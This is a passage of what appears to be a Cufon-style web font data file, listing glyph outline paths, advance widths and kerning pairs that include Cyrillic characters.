"k":{"z":14,"y":20,"w":20,"v":14,"j":8,"Y":32,"W":32,"V":38,"U":26,"T":32,"J":8,"A":20}},{"d":"465,-494r-68,348v-13,15,-28,27,-44,36v-12,7,-24,11,-35,14v-11,3,-21,4,-30,4v-15,0,-25,-3,-32,-8v-7,-5,-13,-11,-16,-16v-5,-9,-7,-19,-7,-30v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-146,0r-60,311v-2,10,-3,20,-5,30v-2,10,-3,20,-3,31v0,14,3,28,7,43v4,15,12,29,24,43v9,11,18,20,28,26v10,6,22,11,33,14v11,3,23,5,34,6v11,1,23,2,34,2v15,0,32,-2,51,-4v19,-2,38,-7,57,-14v13,-5,26,-13,40,-22v14,-9,27,-19,39,-30r26,58r-24,124r140,0r44,-228r-83,0r76,-390r-146,0","w":611},{"d":"526,-732r-3,14v-1,7,-5,13,-10,18v-5,5,-12,8,-19,11v-7,3,-14,5,-22,7v-8,2,-17,2,-25,3r-60,8v-25,3,-51,10,-75,20v-24,10,-44,21,-61,33v-39,29,-69,68,-92,117v-7,16,-15,36,-23,60v-8,24,-17,50,-24,78v-7,28,-12,57,-16,87v-4,30,-7,58,-7,86v0,27,2,51,7,74v5,23,14,42,26,58v17,23,41,40,70,52v29,12,61,18,95,18v33,0,67,-6,101,-18v34,-12,63,-29,88,-50v16,-13,31,-29,44,-48v13,-19,25,-38,35,-60v10,-22,18,-44,23,-68v5,-24,8,-48,8,-72v0,-27,-4,-50,-11,-72v-7,-22,-17,-40,-30,-55v-11,-13,-29,-25,-53,-37v-24,-12,-55,-18,-94,-18v-34,0,-66,6,-98,20v-32,14,-58,36,-78,65r-3,0r3,-14v3,-13,8,-28,15,-44v7,-16,15,-30,24,-41v18,-21,40,-36,65,-44v25,-8,47,-13,68,-16r60,-8v13,-2,27,-4,41,-6v14,-2,27,-6,41,-10v14,-4,28,-9,40,-16v12,-7,23,-15,33,-26v13,-15,23,-30,27,-45v4,-15,7,-29,10,-41r4,-20r-124,0xm419,-205v-3,15,-7,30,-13,47v-6,17,-17,32,-32,44v-9,7,-19,12,-30,16v-11,4,-24,6,-37,6v-13,0,-25,-2,-35,-6v-10,-4,-19,-9,-24,-16v-5,-7,-9,-14,-11,-22v-2,-8,-3,-17,-3,-26v0,-14,2,-28,5,-43r12,-61v3,-18,8,-34,13,-50v5,-16,14,-30,28,-41v8,-7,19,-12,32,-17v13,-5,26,-8,39,-8v15,0,28,3,39,8v11,5,20,11,26,20v4,5,7,12,8,18v1,6,2,12,2,19v0,8,-1,15,-2,23v-1,8,-3,15,-4,21","w":570},{"d":"251,-625v21,-10,42,-15,65,-15v21,0,42,5,62,15v20,10,36,26,51,48v8,11,15,26,21,43v6,17,10,37,10,59r0,4v-11,-7,-25,-14,-41,-20v-16,-6,-35,-9,-58,-9v-35,0,-66,5,-91,16v-25,11,-46,23,-61,36v-19,15,-36,32,-51,53v-15,21,-28,43,-38,67v-10,24,-18,48,-23,74v-5,26,-8,51,-8,75v0,27,3,52,10,75v7,23,17,42,32,58v11,13,24,24,38,32v14,8,28,13,42,17v14,4,27,6,41,7v14,1,27,2,38,2v35,0,68,-5,98,-14v30,-9,57,-24,83,-44v17,-13,33,-29,48,-48v15,-19,29,-44,41,-72v12,-28,22,-62,29,-101v7,-39,11,-86,11,-139v0,-16,0,-34,-2,-55v-2,-21,-6,-42,-12,-65v-6,-23,-14,-46,-26,-69v-12,-23,-27,-46,-47,-67v-27,-28,-57,-48,-89,-60v-32,-12,-67,-18,-105,-18v-16,0,-33,2,-51,6v-18,4,-38,10,-57,20xm422,-206v-3,16,-8,32,-14,48v-6,16,-15,30,-30,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-24,-2,-34,-6v-10,-4,-18,-11,-24,-18v-6,-7,-10,-16,-12,-24v-2,-8,-4,-16,-4,-24v0,-7,1,-15,2,-22v1,-7,3,-14,4,-20r16,-82v3,-16,8,-32,14,-48v6,-16,15,-30,30,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,24,2,34,6v10,4,18,11,24,18v6,7,10,16,12,24v2,8,4,16,4,24v0,7,-1,15,-2,22v-1,7,-3,14,-4,20","w":581},{"d":"91,-494r110,514r-17,33v-2,3,-5,9,-10,17v-5,8,-9,13,-12,16v-5,7,-12,14,-21,20v-9,6,-20,8,-33,8v-13,0,-25,-3,-37,-10v-7,-3,-13,-8,-17,-12v-4,-4,-7,-8,-10,-11r-74,77v7,9,14,17,22,24v8,7,16,12,24,17v13,7,27,12,40,15v13,3,26,4,41,4v23,0,45,-3,65,-8v20,-5,39,-15,58,-29v17,-13,32,-28,44,-45v12,-17,23,-35,33,-54r302,-576r-129,0r-112,224v-12,23,-23,46,-32,68v-9,22,-18,43,-26,64r-4,0v1,-6,2,-11,2,-16r0,-16v0,-13,0,-26,-2,-37v-2,-11,-4,-24,-7,-37r-44,-250r-154,0xm418,-684r1,4v1,2,1,4,1,7v0,3,1,6,1,11v0,9,-1,16,-5,21v-4,5,-10,10,-17,15v-7,5,-15,7,-21,8v-6,1,-12,2,-18,2v-6,0,-12,-1,-18,-2v-6,-1,-12,-3,-17,-8v-6,-6,-9,-13,-9,-21v0,-5,1,-11,3,-16r6,-15r3,-6r-91,-5v-9,14,-15,27,-17,37v-2,10,-3,18,-3,25v0,26,11,47,34,62v17,11,35,18,53,21v18,3,32,4,41,4v15,0,31,-1,47,-4v16,-3,32,-7,47,-14v15,-7,28,-15,39,-24v11,-9,20,-21,26,-35v6,-14,9,-30,9,-48v0,-4,-1,-8,-1,-12v0,-4,0,-8,-1,-12","w":499},{"d":"380,-700r-96,496v-1,8,-5,18,-10,32v-5,14,-14,27,-27,39v-11,9,-22,15,-34,19v-12,4,-25,6,-40,6v-11,0,-21,-2,-30,-4v-9,-2,-19,-7,-30,-14v-13,-9,-24,-20,-33,-31r-90,96v8,8,18,17,31,27v13,10,27,18,42,25v16,7,32,13,49,16v17,3,35,5,52,5v33,0,66,-4,97,-13v31,-9,61,-25,88,-48v17,-15,31,-30,42,-47v11,-17,21,-34,28,-51v7,-17,13,-33,17,-49v4,-16,8,-29,10,-40r90,-464r-156,0","w":495},{"d":"231,-700r-136,700r703,0r-27,138r145,0r50,-258r-80,0r113,-580r-156,0r-113,580r-150,0r113,-580r-156,0r-113,580r-150,0r113,-580r-156,0","w":968},{"d":"267,-373v-15,7,-32,16,-51,27v-19,11,-36,22,-49,33v-15,13,-26,26,-35,39v-9,13,-17,27,-22,40v-5,13,-9,27,-11,40v-2,13,-3,24,-3,35v0,25,5,48,14,69v9,21,25,40,46,57v23,17,47,29,74,35v27,6,54,10,82,10v39,0,76,-5,110,-15v34,-10,67,-28,99,-53v32,-26,55,-54,68,-84v13,-30,20,-61,20,-94v0,-19,-3,-36,-8,-50v-5,-14,-12,-27,-20,-38r-21,-22v0,0,-28,-21,-49,-29v7,-3,18,-7,33,-14v15,-7,31,-17,46,-31v37,-34,56,-76,56,-127v0,-25,-4,-47,-13,-67v-9,-20,-21,-37,-36,-52v-21,-19,-44,-32,-69,-38v-25,-6,-51,-10,-76,-10v-41,0,-76,5,-104,14v-28,9,-52,19,-71,31v-31,20,-54,44,-69,73v-15,29,-23,57,-23,84v0,17,2,34,7,50v5,16,11,30,20,41v7,10,17,19,28,27v11,8,20,15,27,19xm392,-433v-5,-3,-12,-8,-20,-14v-8,-6,-14,-12,-19,-18v-8,-11,-12,-23,-12,-38v0,-12,3,-23,8,-35v5,-12,13,-23,24,-32v8,-7,16,-12,25,-15v9,-3,19,-5,31,-5v21,0,37,7,48,22v5,7,9,13,10,20v1,7,2,14,2,22v0,27,-12,51,-36,71v-7,5,-14,11,-23,16v-9,5,-17,10,-26,13xm407,-293v5,3,11,8,17,14v6,6,12,12,15,17v7,12,11,27,11,44v0,15,-3,29,-9,42v-6,13,-14,24,-23,33v-10,10,-22,19,-36,25v-14,6,-30,9,-47,9v-18,0,-33,-3,-43,-9v-10,-6,-18,-14,-23,-21v-9,-11,-13,-26,-13,-43v0,-23,4,-43,14,-58v10,-15,22,-28,36,-39v11,-9,22,-16,33,-21v11,-5,21,-10,30,-13","w":629,"k":{"8":-21,"7":31,"6":-22,"4":-16,"3":-10,"1":101,"0":-16}},{"d":"632,-700r-401,0r-136,700r156,0r112,-576r245,0","w":516,"k":{"\u044f":117,"\u044e":111,"\u044d":135,"\u044c":111,"\u044b":111,"\u0449":111,"\u0448":111,"\u0447":111,"\u0446":105,"\u0445":111,"\u0444":105,"\u0443":123,"\u0442":111,"\u0441":105,"\u0440":105,"\u043f":111,"\u043e":111,"\u043d":105,"\u043c":105,"\u043b":117,"\u043a":105,"\u0439":88,"\u0438":105,"\u0437":129,"\u0436":100,"\u0435":105,"\u0434":76,"\u0433":105,"\u0432":105,"\u0431":41,"\u0430":105,"\u042f":35,"\u042d":29,"\u0424":35,"\u0421":23,"\u041e":23,"\u041b":47,"\u0417":29,"\u0414":35,"\u0410":70,"\u0451":59,"\u0404":18,"\u045e":88,"\u0409":18,"J":117,";":82,":":82,".":118,",":117}},{"d":"607,-700r-146,0r-41,212v-15,-8,-28,-13,-38,-15v-10,-2,-20,-3,-29,-3v-22,0,-45,4,-71,12v-26,8,-51,23,-76,45v-16,14,-30,31,-44,52v-14,21,-26,43,-36,68v-10,25,-18,51,-24,79v-6,28,-8,55,-8,84v0,17,2,36,6,58v4,22,11,41,22,58v10,15,26,29,48,42v22,13,49,20,83,20v21,0,37,-2,49,-7v12,-5,19,-8,24,-11r-43,224r146,0r43,-224v8,5,18,8,30,12v12,4,27,6,44,6v31,0,58,-6,83,-16v25,-10,48,-27,71,-50v32,-33,56,-73,72,-120v16,-47,25,-95,25,-145v0,-7,0,-17,-1,-27v-1,-10,-2,-21,-4,-33v-2,-12,-6,-24,-10,-36v-4,-12,-11,-23,-18,-34v-11,-15,-27,-29,-46,-40v-19,-11,-45,-17,-77,-17v-9,0,-19,1,-31,3v-12,2,-27,7,-44,15xm542,-390v6,-3,14,-6,24,-8v10,-2,20,-4,28,-4v13,0,23,3,32,8v9,5,15,12,20,20v3,5,5,11,6,17v1,6,2,13,2,20v0,8,-1,16,-2,25r-4,27r-13,70v-3,15,-7,31,-11,47v-4,16,-13,32,-26,47v-17,19,-39,29,-64,29v-7,0,-15,-1,-24,-3v-9,-2,-17,-5,-24,-9xm350,-104v-7,4,-15,7,-25,9v-10,2,-19,3,-27,3v-13,0,-24,-2,-32,-7v-8,-5,-15,-10,-19,-17v-3,-5,-5,-11,-7,-18v-2,-7,-3,-15,-3,-22v0,-11,1,-22,3,-31v2,-9,4,-19,5,-28r13,-70v3,-18,9,-36,16,-53v7,-17,16,-30,26,-40v16,-16,36,-24,59,-24v7,0,15,1,23,3v8,2,17,5,24,9","w":789},{"d":"57,-87v13,13,28,26,45,38v17,12,35,22,54,31v24,11,49,20,76,24v27,4,54,6,81,6v41,0,79,-6,113,-16v34,-10,65,-27,95,-50v21,-16,39,-32,52,-50v13,-18,23,-36,31,-53v8,-17,13,-34,16,-51v3,-17,5,-33,5,-48v0,-21,-3,-39,-9,-54v-6,-15,-12,-29,-21,-40v-8,-10,-17,-19,-27,-26v-10,-7,-18,-13,-28,-18v-10,-5,-19,-9,-28,-12v-9,-3,-15,-6,-20,-7r-71,-21r-40,-12v-13,-4,-24,-11,-32,-20v-9,-11,-14,-24,-14,-39v0,-7,1,-17,5,-28v4,-11,13,-23,28,-34v13,-10,28,-17,42,-20v14,-3,28,-5,41,-5v13,0,27,1,41,4v14,3,27,8,40,15v12,7,23,15,33,25v10,10,19,20,26,30r97,-96v-9,-11,-18,-20,-27,-29v-9,-9,-20,-17,-33,-26v-25,-17,-51,-29,-76,-35v-25,-6,-54,-8,-89,-8v-30,0,-61,3,-93,10v-32,7,-65,23,-97,46v-17,13,-32,28,-44,43v-12,15,-21,31,-29,47v-8,16,-14,32,-18,48v-4,16,-5,31,-5,45v0,15,2,32,5,49v3,17,9,33,18,46v7,11,15,21,24,29v9,8,19,15,29,21v10,6,20,10,29,14v9,4,18,7,25,9r51,16r24,7v11,3,22,7,32,11v10,4,19,10,27,17v14,13,21,29,21,48v0,11,-2,24,-8,36v-6,12,-16,23,-29,33v-11,9,-25,16,-41,21v-16,5,-34,8,-53,8v-14,0,-28,-1,-43,-3v-15,-2,-29,-6,-44,-13v-15,-7,-31,-16,-47,-27v-16,-11,-30,-23,-42,-35","w":618},{"d":"739,-430r52,-270r-156,0r-52,270r-248,0r52,-270r-156,0r-136,700r156,0r60,-310r248,0r-60,310r213,0v38,0,76,-4,114,-10v38,-6,74,-22,111,-47v21,-15,38,-30,52,-47v14,-17,25,-34,33,-52v8,-18,15,-36,18,-54v3,-18,5,-35,5,-51v0,-28,-5,-51,-15,-71v-10,-20,-25,-38,-46,-53v-27,-20,-57,-32,-88,-37v-31,-5,-61,-8,-89,-8r-68,0xm715,-310r73,0v8,0,18,2,32,4v14,2,27,8,38,18v11,9,18,19,20,30v2,11,3,22,3,33v0,16,-3,29,-9,41v-6,12,-16,23,-28,33v-11,9,-24,17,-38,23v-14,6,-28,8,-41,8r-87,0","w":1047},{"d":"216,-205r60,0v15,0,26,1,34,3v8,2,14,4,19,7v4,3,7,7,11,12v4,5,6,13,6,23v0,11,-3,21,-8,28v-5,7,-10,14,-15,19v-11,9,-22,15,-35,17v-13,2,-26,4,-39,4v-13,0,-26,0,-39,-2v-13,-2,-27,-6,-41,-11v-11,-4,-23,-9,-35,-15v-12,-6,-24,-12,-35,-20r-69,89v12,9,25,17,40,25v15,8,30,15,45,20v9,3,24,8,46,12v22,4,52,6,91,6v33,0,62,-2,88,-8v26,-6,51,-18,78,-35v18,-11,32,-23,43,-36v11,-13,19,-25,25,-37v6,-12,9,-24,11,-35v2,-11,3,-20,3,-28v0,-13,-2,-23,-6,-33v-4,-10,-9,-18,-14,-25v-6,-7,-14,-14,-23,-19v-9,-5,-20,-8,-31,-10r1,-4v25,-7,45,-19,60,-36v9,-9,17,-21,24,-36v7,-15,10,-34,10,-55v0,-11,-2,-23,-6,-39v-4,-16,-15,-31,-32,-45v-19,-15,-42,-25,-69,-30v-27,-5,-54,-7,-79,-7v-46,0,-80,3,-103,9v-23,6,-39,11,-46,14v-25,11,-44,26,-55,45v-11,19,-17,39,-17,61r0,9v0,2,0,5,1,8r135,5r0,-4v0,-9,2,-18,6,-27v4,-9,11,-16,21,-21v5,-2,11,-4,18,-5v7,-1,14,-2,19,-2v17,0,31,4,40,12v3,3,7,7,10,12v3,5,4,13,4,22v0,7,-2,16,-6,26v-4,10,-9,18,-15,24v-6,6,-15,11,-25,15v-10,4,-22,6,-35,6r-53,0","w":506},{"d":"480,-138v-14,8,-28,15,-41,20v-13,5,-28,10,-43,15v-11,3,-22,6,-32,8v-10,2,-21,3,-34,3v-11,0,-23,-1,-36,-3v-13,-2,-24,-7,-35,-16v-9,-7,-15,-16,-19,-27v-4,-11,-6,-22,-6,-33v0,-8,1,-17,2,-25r4,-25r15,-78v3,-15,8,-30,13,-44v5,-14,15,-27,30,-38v11,-9,22,-14,33,-17v11,-3,21,-4,30,-4v5,0,13,1,23,2v10,1,20,6,27,14v3,3,6,8,8,13v2,5,3,12,3,20v0,6,0,12,-2,19v-2,7,-5,16,-10,25r140,-10v7,-11,12,-24,16,-37v4,-13,5,-26,5,-38v0,-15,-3,-29,-9,-40v-6,-11,-15,-22,-27,-33v-21,-19,-44,-29,-67,-33v-23,-4,-47,-6,-73,-6v-24,0,-52,3,-84,8v-32,5,-65,19,-98,42v-26,18,-47,38,-64,62v-17,24,-30,49,-39,74v-9,25,-16,50,-20,74v-4,24,-5,45,-5,64v0,34,5,62,16,84v11,22,23,41,36,55v12,12,25,22,38,29v13,7,27,12,41,16v14,4,28,7,41,8v13,1,26,2,37,2v25,0,48,-2,70,-6v22,-4,41,-9,57,-14v19,-6,35,-13,51,-20v16,-7,31,-15,44,-24","w":548},{"d":"387,-700r-156,0r-136,700r156,0r60,-307r60,0v11,0,22,3,33,7v11,4,20,10,26,17v1,1,2,3,4,6v2,3,4,7,6,13v2,6,4,15,7,26v3,11,5,24,7,41r28,197r167,0r-33,-231v-2,-13,-4,-25,-7,-37v-3,-12,-9,-26,-18,-43v-5,-9,-15,-21,-27,-33v-12,-12,-31,-20,-56,-24r0,-3v12,-3,24,-8,36,-14v12,-6,21,-13,30,-21v8,-7,16,-18,26,-32v10,-14,18,-27,24,-40r18,-36v8,-17,8,-16,16,-34v6,-12,13,-22,20,-29v10,-10,22,-15,35,-15v15,0,28,4,39,11r46,-113v-15,-7,-29,-12,-42,-14v-13,-2,-27,-4,-42,-4v-23,0,-47,4,-70,13v-14,6,-26,13,-37,21v-11,8,-20,18,-28,27v-8,9,-15,19,-21,29v-6,10,-12,21,-17,30r-54,104v-4,7,-10,16,-17,26v-7,10,-13,18,-18,22v-7,5,-15,8,-24,10v-9,2,-18,3,-25,3r-69,0","w":698,"k":{"\u044f":30,"\u044d":41,"\u0447":36,"\u0445":30,"\u0444":30,"\u0443":30,"\u0442":30,"\u0441":30,"\u043e":30,"\u043b":30,"\u043a":30,"\u0437":41,"\u0436":30,"\u0435":30,"\u0434":24,"\u0431":24,"\u0430":30,"\u042f":30,"\u042a":18,"\u0427":24,"\u0425":12,"\u0424":24,"\u0423":18,"\u0422":6,"\u0421":18,"\u041e":36,"\u0417":24,"\u0414":12,"\u0410":24,"\u0451":30,"\u0404":24,"\u045e":30,"\u040e":18,"\u040b":24,"\u0402":18}},{"d":"175,-367v27,-14,50,-23,69,-28v19,-5,39,-7,58,-7v7,0,14,1,20,2v6,1,11,5,18,10v3,3,6,7,8,10v2,3,3,8,3,15v0,7,-1,13,-2,17v-1,4,-5,8,-10,13v-5,5,-10,8,-15,11v-5,3,-12,6,-19,8v-7,2,-17,4,-27,6v-10,2,-22,6,-36,10v-19,5,-38,12,-57,18v-19,6,-38,16,-57,30v-23,17,-38,36,-46,56v-8,20,-12,40,-12,57v0,21,3,39,10,55v7,16,17,31,28,42v11,11,29,24,54,36v25,12,59,18,103,18v42,0,80,-5,114,-16v34,-11,67,-28,98,-49r-46,-84v-21,13,-47,25,-75,33v-28,8,-54,12,-77,12v-7,0,-14,0,-23,-2v-9,-2,-17,-6,-24,-13v-4,-4,-7,-8,-9,-12v-2,-4,-3,-9,-3,-15v0,-16,5,-28,16,-37v8,-7,19,-11,32,-14v13,-3,33,-8,61,-16v22,-7,44,-14,67,-22v23,-8,43,-21,61,-38v14,-13,25,-28,32,-45v7,-17,11,-37,11,-59v0,-24,-4,-44,-13,-61v-9,-17,-19,-31,-32,-42v-19,-15,-39,-25,-61,-30v-22,-5,-43,-8,-64,-8v-35,0,-68,3,-99,10v-31,7,-63,21,-96,40","w":510,"k":{"\u044b":24,"\u0443":41,"\u0442":12,"\u043e":12,"\u043b":17,"\u0434":17,".":35,",":30}},{"d":"738,-700r-276,0v-33,0,-66,4,-99,12v-33,8,-62,21,-87,38v-16,11,-30,24,-42,38v-12,14,-22,29,-30,45v-8,16,-16,32,-20,49v-4,17,-6,33,-6,49v0,16,2,31,6,45v4,14,12,26,21,37v11,13,26,23,43,31v17,8,33,13,48,15r0,4v-25,7,-44,16,-58,27v-14,11,-26,23,-35,34v-8,10,-9,10,-15,18r-12,15v0,0,-6,11,-10,17r-13,22r-118,204r173,0r99,-185v11,-20,20,-37,29,-50v9,-13,20,-25,35,-36v10,-7,19,-13,29,-16v10,-3,22,-5,35,-5r68,0r-57,292r156,0xm559,-580r-33,168r-101,0v-16,0,-29,-2,-41,-6v-12,-4,-21,-9,-27,-16v-7,-7,-10,-17,-11,-28v-1,-11,-2,-23,-2,-34v0,-11,3,-22,10,-32v7,-10,15,-20,23,-27v12,-11,25,-18,38,-21v13,-3,28,-4,43,-4r101,0","w":697},{"d":"231,-700r-136,700r156,0r112,-576r255,0r38,-197r-142,0r-14,73r-269,0","w":526,"k":{"\u044f":104,"\u044e":104,"\u044d":133,"\u044c":104,"\u044b":104,"\u0449":104,"\u0448":110,"\u0447":115,"\u0446":104,"\u0445":104,"\u0444":104,"\u0443":104,"\u0442":104,"\u0441":104,"\u0440":104,"\u043f":104,"\u043e":104,"\u043d":104,"\u043c":104,"\u043b":115,"\u043a":104,"\u0439":104,"\u0438":104,"\u0437":127,"\u0436":110,"\u0435":110,"\u0434":69,"\u0433":115,"\u0432":110,"\u0431":63,"\u0430":104,"\u042f":57,"\u042d":45,"\u0424":57,"\u0421":33,"\u041e":39,"\u041b":33,"\u0417":22,"\u0414":74,"\u0410":80,"\u0454":115,"\u0451":63,"\u0404":39,"\u045e":80,";":63,":":69,".":134,",":134}},{"d":"95,0r144,0r46,-236r32,-189r7,0r76,266r71,0r182,-266r8,0r-45,189r-46,236r156,0r136,-700r-156,0r-220,320r-101,-320r-154,0","w":821},{"d":"433,-315r-154,199r118,0r159,-199r-83,-193r-118,0xm222,-315r-154,199r118,0r159,-199r-83,-193r-118,0","w":515},{"d":"430,-394r19,-100r-108,0r14,-72v1,-7,4,-15,7,-22v3,-7,8,-15,15,-22v7,-7,15,-12,22,-14v7,-2,16,-4,25,-4v13,0,23,2,31,5v8,3,15,7,21,10r10,6r65,-102r-13,-7v-7,-4,-20,-9,-38,-15v-18,-6,-42,-9,-73,-9v-26,0,-49,3,-70,10v-21,7,-39,16,-56,27v-18,13,-33,26,-45,41v-12,15,-21,30,-28,44v-7,14,-12,28,-16,41v-4,13,-6,23,-7,31r-10,52r-84,0r-19,100r84,0r-77,394r146,0r77,-394r108,0","w":363,"k":{"s":29}},{"d":"690,-483v8,-14,14,-29,18,-45v4,-16,7,-30,7,-44v0,-14,-2,-26,-5,-37v-3,-11,-7,-21,-12,-29v-5,-8,-10,-14,-16,-20v-6,-6,-11,-11,-16,-14v-13,-10,-27,-18,-43,-23v-16,-5,-31,-9,-47,-11v-16,-2,-30,-4,-44,-5v-14,-1,-25,-1,-33,-1v-42,0,-82,6,-121,18v-39,12,-77,35,-113,68v-23,21,-43,45,-61,74v-18,29,-34,60,-47,94v-13,34,-22,70,-29,107v-7,37,-10,74,-10,111v0,21,3,45,8,74v5,29,16,57,34,83v8,12,18,24,30,35v12,11,28,21,45,30v17,9,37,17,60,22v23,5,48,8,77,8v26,0,52,-3,77,-8v25,-5,48,-10,67,-17v19,-7,39,-15,60,-25v21,-10,40,-21,57,-32r-42,-106v-11,7,-23,15,-37,23v-14,8,-27,15,-40,20v-15,6,-33,11,-53,15v-20,4,-39,6,-58,6v-29,0,-51,-5,-68,-14v-17,-9,-29,-19,-36,-29v-3,-4,-7,-13,-12,-25v-5,-12,-7,-31,-7,-57v0,-11,1,-24,2,-38v1,-14,4,-30,7,-47r11,-58v3,-16,6,-32,10,-48v4,-16,10,-33,16,-48v6,-15,12,-30,20,-44v8,-14,16,-25,27,-35v15,-15,31,-25,47,-30v16,-5,31,-7,46,-7v15,0,30,2,43,5v13,3,24,9,31,18v3,4,6,9,9,16v3,7,4,15,4,26v0,15,-3,33,-10,54","w":663},{"d":"466,-493r-68,352v-5,5,-12,9,-19,15v-7,6,-15,11,-22,15v-9,6,-19,11,-30,15v-11,4,-22,5,-34,5v-8,0,-16,-1,-25,-3v-9,-2,-16,-7,-23,-16v-4,-5,-7,-12,-9,-18v-2,-6,-2,-12,-2,-17v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-147,0r-60,311v-2,9,-3,20,-5,30v-2,10,-3,20,-3,31v0,15,3,29,7,44v4,15,12,29,24,43v17,21,38,34,60,39v22,5,42,8,59,8v18,0,37,-2,56,-5v19,-3,38,-9,55,-16v13,-6,27,-13,40,-22v13,-9,25,-18,35,-27r31,70r73,0r15,-135r72,-371r-146,0","w":593},{"d":"444,-494r-68,352v-5,5,-12,10,-19,16v-7,6,-15,10,-22,14v-9,6,-19,10,-30,14v-11,4,-22,6,-34,6v-8,0,-16,-1,-25,-3v-9,-2,-16,-7,-23,-16v-4,-5,-7,-11,-9,-17v-2,-6,-2,-13,-2,-18v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-146,0r-60,311v-2,9,-4,19,-6,29v-2,10,-2,21,-2,32v0,15,2,29,6,44v4,15,13,29,25,43v17,21,37,34,59,39v22,5,41,8,59,8v41,0,76,-8,107,-23v17,-8,31,-17,43,-27v12,-10,19,-17,21,-19r-11,57r121,0r96,-494r-146,0","w":567,"k":{"t":-3}},{"d":"553,-439v-10,-9,-21,-17,-33,-25v-12,-8,-24,-14,-35,-19v-21,-9,-41,-16,-63,-19v-22,-3,-43,-4,-62,-4v-27,0,-51,2,-73,7v-22,5,-44,14,-67,28v-18,11,-33,23,-44,36v-11,13,-21,26,-28,39v-7,13,-11,26,-14,39v-3,13,-4,24,-4,35v0,15,1,28,4,38v3,10,6,16,9,21v6,11,14,21,24,29v10,8,20,15,31,20v11,5,22,8,34,11r32,7v15,3,30,6,42,8v12,2,22,4,31,7v5,2,11,5,17,9v6,4,8,12,8,22v0,7,-2,15,-6,22v-4,7,-10,13,-17,18v-10,7,-21,12,-33,14v-12,2,-23,4,-33,4v-28,0,-55,-5,-80,-14v-14,-5,-26,-11,-37,-17v-11,-6,-21,-14,-32,-23r-79,83v11,10,24,20,39,29v15,9,29,17,43,23v19,8,39,13,61,17v22,4,44,6,65,6v29,0,61,-3,95,-10v34,-7,65,-23,95,-47v23,-19,41,-39,53,-63v12,-24,18,-48,18,-71v0,-17,-2,-32,-7,-45v-5,-13,-11,-23,-18,-31v-13,-15,-31,-27,-53,-34v-22,-7,-42,-13,-62,-16v-21,-3,-38,-6,-52,-9v-14,-3,-25,-7,-32,-13v-7,-6,-10,-14,-10,-25v0,-6,2,-13,5,-20v3,-7,10,-13,19,-18v9,-5,17,-9,26,-10v9,-1,18,-2,25,-2v15,0,29,2,41,5v12,3,24,8,35,13v8,4,17,8,25,14v8,6,15,12,22,17","w":510},{"d":"131,-494r-20,104r57,0r-76,390r146,0r70,-362v6,-4,13,-8,20,-12v11,-6,11,-7,20,-12v9,-5,19,-9,28,-12v9,-3,20,-4,31,-4v16,0,27,2,35,7v8,5,14,9,17,12v5,5,8,11,9,17v1,6,2,11,2,17v0,9,-1,17,-3,26r-63,323r146,0r60,-311v1,-9,2,-19,4,-29v2,-10,3,-20,3,-31v0,-15,-3,-30,-7,-45v-4,-15,-12,-30,-23,-43v-9,-11,-20,-19,-31,-25v-11,-6,-23,-11,-35,-14v-12,-3,-24,-5,-35,-6v-11,-1,-22,-2,-31,-2v-17,0,-33,2,-47,4v-14,2,-28,7,-45,14v-12,5,-23,10,-33,16v-10,6,-19,13,-29,21r8,-43r-178,0","w":623},{"d":"443,12r73,0r15,-135r62,-322v-14,-7,-30,-15,-47,-22v-17,-7,-34,-14,-49,-19v-18,-5,-37,-10,-58,-14v-21,-4,-40,-6,-57,-6v-33,0,-65,5,-94,14v-29,9,-56,21,-79,38v-22,16,-41,34,-57,56v-16,22,-29,45,-40,70v-11,25,-19,50,-24,76v-5,26,-8,51,-8,75v0,49,10,88,29,117v15,22,36,39,62,52v26,13,56,20,89,20v23,0,44,-4,64,-10v20,-6,37,-14,52,-23v10,-7,19,-13,26,-20v7,-7,12,-11,14,-13xm404,-223v-3,17,-7,35,-12,54v-5,19,-16,36,-32,51v-8,7,-17,13,-28,18v-11,5,-23,8,-38,8v-15,0,-27,-3,-35,-8v-8,-5,-14,-10,-17,-15v-5,-7,-8,-15,-10,-23v-2,-8,-3,-17,-3,-26v0,-11,1,-22,3,-33v2,-11,4,-20,5,-29r7,-38v3,-19,8,-39,14,-58v6,-19,19,-37,38,-54v12,-11,24,-18,35,-21v11,-3,24,-5,37,-5v9,0,19,2,30,5v11,3,23,11,36,22","w":576},{"d":"131,-494r-20,104r57,0r-76,390r146,0r70,-362v6,-4,13,-8,20,-12v11,-6,11,-7,20,-12v9,-5,19,-9,28,-12v9,-3,20,-4,31,-4v16,0,27,2,35,7v8,5,14,9,17,12v5,5,8,11,9,17v1,6,2,11,2,17v0,9,-1,17,-3,26r-63,323r146,0r60,-311v1,-9,2,-19,4,-29v2,-10,3,-20,3,-31v0,-15,-3,-30,-7,-45v-4,-15,-12,-30,-23,-43v-9,-11,-20,-19,-31,-25v-11,-6,-23,-11,-35,-14v-12,-3,-24,-5,-35,-6v-11,-1,-22,-2,-31,-2v-17,0,-33,2,-47,4v-14,2,-28,7,-45,14v-12,5,-23,10,-33,16v-10,6,-19,13,-29,21r8,-43r-178,0","w":623},{"d":"526,-732r-3,14v-1,7,-5,13,-10,18v-5,5,-12,8,-19,11v-7,3,-14,5,-22,7v-8,2,-17,2,-25,3r-60,8v-25,3,-51,10,-75,20v-24,10,-44,21,-61,33v-39,29,-69,68,-92,117v-7,16,-15,36,-23,60v-8,24,-17,50,-24,78v-7,28,-12,57,-16,87v-4,30,-7,58,-7,86v0,27,2,51,7,74v5,23,14,42,26,58v17,23,41,40,70,52v29,12,61,18,95,18v33,0,67,-6,101,-18v34,-12,63,-29,88,-50v16,-13,31,-29,44,-48v13,-19,25,-38,35,-60v10,-22,18,-44,23,-68v5,-24,8,-48,8,-72v0,-27,-4,-50,-11,-72v-7,-22,-17,-40,-30,-55v-11,-13,-29,-25,-53,-37v-24,-12,-55,-18,-94,-18v-34,0,-66,6,-98,20v-32,14,-58,36,-78,65r-3,0r3,-14v3,-13,8,-28,15,-44v7,-16,15,-30,24,-41v18,-21,40,-36,65,-44v25,-8,47,-13,68,-16r60,-8v13,-2,27,-4,41,-6v14,-2,27,-6,41,-10v14,-4,28,-9,40,-16v12,-7,23,-15,33,-26v13,-15,23,-30,27,-45v4,-15,7,-29,10,-41r4,-20r-124,0xm419,-205v-3,15,-7,30,-13,47v-6,17,-17,32,-32,44v-9,7,-19,12,-30,